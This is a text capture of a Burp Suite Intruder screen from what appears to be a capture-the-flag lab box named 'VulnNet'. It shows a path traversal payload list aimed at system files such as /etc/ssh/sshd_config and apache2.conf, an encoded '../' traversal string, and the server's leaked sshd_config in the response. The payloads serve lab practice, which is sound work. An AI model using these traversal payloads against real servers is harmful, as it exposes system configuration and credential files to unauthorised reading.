 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload
94 /var/log/lastlog
31 /etc/init.d/apache2
16 /etc/apache2/apache2.conf
53 /var/www/html/.htaccess
17 /etc/ssh/sshd_config
24 /etc/apt/sources.list
96 /proc/mounts
6 /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 11 Jan 2024 04:04:36 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 9093
6 Keep-Alive: timeout=5, max=58
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!doctype html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1.
15 <meta name="description" content="">
16 <title>
VulnNet
</title>
17 <link rel="icon" type="image/png" sizes="32x32" href="img/favicon-3
18 <link rel="stylesheet" href="css/font-awesome.css">
19 <link rel="stylesheet" href="css/pure-min.css">
20 <link rel="stylesheet" href="css/index.css">
21 </head>
22 <body>
Search
Result 417 | Intruder attack
Payload: /etc/ssh/sshd_config
Status code: 200
Length: 9321
Timer: 177
Previous
Next
Request Response
Pretty Raw Hex Render \n
147
148 # This is the sshd server system-wide configuration file. See
149 # sshd_config(5) for more information.
150
151 # This sshd was compiled with PATH=/usr/bin:/bin:/usr/sbin:/sbin
152
153 # The strategy used for options in the default sshd_config shipped with
154 # OpenSSH is to specify options with their default value where
155 # possible, but leave them commented. Uncommented options override the
156 # default value.
157
158 #Port 22
159 #AddressFamily any
160 #ListenAddress 0.0.0.0
161 #ListenAddress ::
162
163 #HostKey /etc/ssh/ssh_host_rsa_key
164 #HostKey /etc/ssh/ssh_host_ecdsa_key
165 #HostKey /etc/ssh/ssh_host_ed25519_key
166
167 # Ciphers and keying
168 #RekeyLimit default none
169
170 # Logging
171 #SyslogFacility AUTH
172 #LogLevel INFO
173
174 # Authentication:
175
176 #LoginGraceTime 2m
177 #PermitRootLogin prohibit-password
178 #StrictModes yes
179 #MaxAuthTries 6
Search 0 highlights